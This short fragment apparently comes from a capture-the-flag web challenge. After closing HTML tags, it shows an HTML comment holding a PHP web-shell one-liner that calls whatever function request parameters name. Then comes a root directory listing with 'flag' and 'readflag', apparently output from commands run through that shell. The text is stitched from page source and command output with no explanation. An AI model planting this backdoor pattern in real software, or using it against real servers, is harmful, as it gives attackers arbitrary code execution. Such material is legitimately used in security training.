 </body>
</html>
<!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
usr
var